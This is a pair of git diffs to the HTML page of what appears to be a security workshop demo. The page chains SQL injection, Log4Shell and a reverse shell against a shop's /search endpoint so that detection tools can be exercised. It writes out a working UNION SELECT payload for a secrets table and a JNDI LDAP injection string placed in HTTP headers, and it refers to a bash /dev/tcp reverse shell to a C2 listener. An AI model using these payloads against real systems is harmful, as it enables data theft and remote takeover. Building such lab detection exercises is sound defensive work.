         <button id="run-sqli" type="button">Run SQLi</button>
       </div>
@@ -83,6 +86,8 @@
   </main>
 
   <script>
+    const SQLI_PAYLOAD = "' UNION SELECT id,k,v,v FROM secrets--";
+
     async function postJson(url, resultId) {
       const el = document.getElementById(resultId);
       el.hidden = false;
@@ -96,8 +101,33 @@
       }
     }
 
-    document.getElementById('run-sqli').addEventListener('click', () => {
-      postJson("/api/demo/sqli", "sqli-result");
+    // Same HTTP as typing SQLi into the shop search box (client → GET /search?q=…).
+    async function replayShopSqli() {
+      const url = "/search?q=" + encodeURIComponent(SQLI_PAYLOAD);
+      await fetch(url, {
+        method: "GET",
+        headers: { "Accept": "text/html" },
+        credentials: "same-origin",
+      });
+      return url;
+    }
+
+    document.getElementById('run-sqli').addEventListener('click', async () => {
+      const el = document.getElementById('sqli-result');
+      el.hidden = false;
+      el.textContent = 'Running…';
+      try {
+        const shopUrl = await replayShopSqli();
+        const res = await fetch(
+          "/api/demo/sqli?payload=" + encodeURIComponent(SQLI_PAYLOAD),
+          { method: "POST" }
+        );
+        const data = await res.json();
+        data.browser_http = shopUrl;
+        el.textContent = JSON.stringify(data, null, 2);
+      } catch (err) {
+        el.textContent = String(err);
+      }
     });
     document.getElementById('run-log4j').addEventListener('click', () => {
       const ldap = document.getElementById('ldap').value.trim();
@@ -107,13 +137,24 @@
       const c2 = document.getElementById('c2').value.trim();
       postJson("/api/demo/reverse-shell?callback=" + encodeURIComponent(c2), "rev-result");
     });
-    document.getElementById('run-chain').addEventListener('click', () => {
-      const ldap = document.getElementById('ldap').value.trim();
-      const c2 = document.getElementById('c2').value.trim();
-      const url = "/api/demo/critical-vm-compromise"
-        + "?ldap_callback=" + encodeURIComponent(ldap)
-        + "&c2_callback=" + encodeURIComponent(c2);
-      postJson(url, "chain-result");
+    document.getElementById('run-chain').addEventListener('click', async () => {
+      const el = document.getElementById('chain-result');
+      el.hidden = false;
+      el.textContent = 'Running…';
+      try {
+        await replayShopSqli();
+        const ldap = document.getElementById('ldap').value.trim();
+        const c2 = document.getElementById('c2').value.trim();
+        const url = "/api/demo/critical-vm-compromise"
+          + "?ldap_callback=" + encodeURIComponent(ldap)
+          + "&c2_callback=" + encodeURIComponent(c2);
+        const res = await fetch(url, { method: "POST" });
+        const data = await res.json();
+        data.browser_sqli_http = "/search?q=" + encodeURIComponent(SQLI_PAYLOAD);
+        el.textContent = JSON.stringify(data, null, 2);
+      } catch (err) {
+        el.textContent = String(err);
+      }
     });
   </script>
 </body>

==== commit bdaf7670: "Route Log4Shell PoC through shop /search like SQLi. Browser and API now inject JNDI via User-Agent o" ====
--- a/app/src/main/resources/templates/security.html
+++ b/app/src/main/resources/templates/security.html
@@ -20,15 +20,16 @@
     <p class="lede">
       Critical VM Compromise on a host sensor’d box:
       <strong>SQL injection → Log4Shell → reverse shell to external C2</strong>.
+      SQLi and Log4Shell PoCs hit the real shop <code>/search</code> path (same as manual browsing).
+      Reverse shell stays process-level (<code>bash /dev/tcp</code>).
     </p>
 
     <section class="card-ish">
       <p class="badge">Story · Critical VM Compromise</p>
       <h2>Full chain</h2>
       <p>
-        Runs all three steps with short gaps so detections can split cleanly.
-        Log4Shell defaults to <strong>on-box</strong> LDAP (<code>127.0.0.1:1389</code>) —
-        no laptop firewall ports required. Point C2 at a host the VM can reach.
+        Browser replays shop <code>/search</code> for SQLi + Log4Shell, then reverse shell.
+        Leave LDAP/C2 at <code>127.0.0.1</code> for on-box listeners.
       </p>
       <label for="ldap">Log4Shell LDAP callback (host:port)</label>
       <input id="ldap" type="text" value="127.0.0.1:1389" />
@@ -38,9 +39,9 @@
         <button id="run-chain" type="button">Run Critical VM Compromise</button>
       </div>
       <ol class="steps">
-        <li>Leave LDAP + C2 at <code>127.0.0.1</code> — on-box attackers start at boot.</li>
-        <li>Optional external C2: <code>python3 tools/c2-listen.py --port 4444</code> on a reachable host.</li>
-        <li>Optional laptop LDAP: <code>./tools/run-log4shell-ldap.sh --codebase-host YOUR_IP</code> (needs inbound 1389+8000).</li>
+        <li>SQLi: <code>GET /search?q=' UNION…</code></li>
+        <li>Log4Shell: <code>GET /search</code> with JNDI in <code>User-Agent</code></li>
+        <li>Reverse shell: <code>bash /dev/tcp</code> to C2 (process signal)</li>
       </ol>
       <pre id="chain-result" class="result" hidden></pre>
     </section>
@@ -49,8 +50,7 @@
       <p class="badge">Step 1 · CWE-89</p>
       <h2>SQL injection</h2>
       <p>
-        UNION SELECT against the SQLite catalog dumps workshop secrets.
-        PoC replays the real <code>GET /search?q=…</code> shop request (same path as typing it in the UI).
+        Replays real <code>GET /search?q=…</code> (same as typing it in the shop UI).
       </p>
       <div class="row">
         <button id="run-sqli" type="button">Run SQLi</button>
@@ -62,9 +62,8 @@
       <p class="badge">Step 2 · CVE-2021-44228</p>
       <h2>Log4Shell (full RCE)</h2>
       <p>
-        JNDI LDAP → remote <code>Exploit.class</code>. Default callback
-        <code>127.0.0.1:1389</code> uses the on-box attacker started at boot.
-        Success creates <code>/tmp/jss-log4shell-rce</code> on the VM.
+        Replays <code>GET /search</code> with JNDI in <code>User-Agent</code> / <code>X-Api-Version</code>
+        (same sinks as manual shop traffic). On-box LDAP at <code>127.0.0.1:1389</code>.
       </p>
       <div class="row">
         <button id="run-log4j" type="button">Run Log4Shell</button>
@@ -75,7 +74,7 @@
     <section class="card-ish" style="margin-top:1.25rem">
       <p class="badge">Step 3 · Reverse shell</p>
       <h2>Outbound shell to C2</h2>
-      <p>Short-lived <code>bash /dev/tcp</code> dial to your listener (workshop-safe timeout).</p>
+      <p>Short-lived <code>bash /dev/tcp</code> dial (process/network signal — not an HTTP path).</p>
       <div class="row">
         <button id="run-rev" type="button">Run reverse shell</button>
       </div>
@@ -88,6 +87,10 @@
   <script>
     const SQLI_PAYLOAD = "' UNION SELECT id,k,v,v FROM secrets--";
 
+    function jndiPayload(ldap) {
+      return "${jndi:ldap://" + ldap + "/TraditionalJay}";
+    }
+
     async function postJson(url, resultId) {
       const el = document.getElementById(resultId);
       el.hidden = false;
@@ -101,7 +104,7 @@
       }
     }
 
-    // Same HTTP as typing SQLi into the shop search box (client → GET /search?q=…).
+    // Same HTTP as typing SQLi into the shop search box.
     async function replayShopSqli() {
       const url = "/search?q=" + encodeURIComponent(SQLI_PAYLOAD);
       await fetch(url, {
@@ -112,6 +115,23 @@
       return url;
     }
 
+    // Same HTTP as Log4Shell via shop — JNDI in headers that /search logs with Log4j.
+    async function replayShopLog4shell(ldap) {
+      const payload = jndiPayload(ldap);
+      const url = "/search?q=" + encodeURIComponent("boards");
+      await fetch(url, {
+        method: "GET",
+        headers: {
+          "Accept": "text/html",
+          "User-Agent": payload,
+          "X-Api-Version": payload,
+          "Referer": payload,
+        },
+        credentials: "same-origin",
+      });
+      return { url, payload };
+    }
+
     document.getElementById('run-sqli').addEventListener('click', async () => {
       const el = document.getElementById('sqli-result');
       el.hidden = false;
@@ -129,28 +149,51 @@
         el.textContent = String(err);
       }
     });
-    document.getElementById('run-log4j').addEventListener('click', () => {
-      const ldap = document.getElementById('ldap').value.trim();
-      postJson("/api/demo/log4shell?callback=" + encodeURIComponent(ldap), "log4j-result");
-    });
+
+    document.getElementById('run-log4j').addEventListener('click', async () => {
+      const el = document.getElementById('log4j-result');
+      el.hidden = false;
+      el.textContent = 'Running…';
+      try {
+        const ldap = document.getElementById('ldap').value.trim();
+        const shop = await replayShopLog4shell(ldap);
+        const res = await fetch(
+          "/api/demo/log4shell?callback=" + encodeURIComponent(ldap) + "&via=search",
+          { method: "POST" }
+        );
+        const data = await res.json();
+        data.browser_http = shop.url;
+        data.browser_user_agent = shop.payload;
+        el.textContent = JSON.stringify(data, null, 2);
+      } catch (err) {
+        el.textContent = String(err);
+      }
+    });
+
     document.getElementById('run-rev').addEventListener('click', () => {
       const c2 = document.getElementById('c2').value.trim();
       postJson("/api/demo/reverse-shell?callback=" + encodeURIComponent(c2), "rev-result");
     });
+
     document.getElementById('run-chain').addEventListener('click', async () => {
       const el = document.getElementById('chain-result');
       el.hidden = false;
       el.textContent = 'Running…';
       try {
-        await replayShopSqli();
         const ldap = document.getElementById('ldap').value.trim();
         const c2 = document.getElementById('c2').value.trim();
+        const sqliUrl = await replayShopSqli();
+        await new Promise((r) => setTimeout(r, 1500));
+        const log4j = await replayShopLog4shell(ldap);
+        await new Promise((r) => setTimeout(r, 1500));
         const url = "/api/demo/critical-vm-compromise"
           + "?ldap_callback=" + encodeURIComponent(ldap)
           + "&c2_callback=" + encodeURIComponent(c2);
         const res = await fetch(url, { method: "POST" });
         const data = await res.json();
-        data.browser_sqli_http = "/search?q=" + encodeURIComponent(SQLI_PAYLOAD);
+        data.browser_sqli_http = sqliUrl;
+        data.browser_log4shell_http = log4j.url;
+        data.browser_log4shell_user_agent = log4j.payload;
         el.textContent = JSON.stringify(data, null, 2);
       } catch (err) {
         el.textContent = String(err);
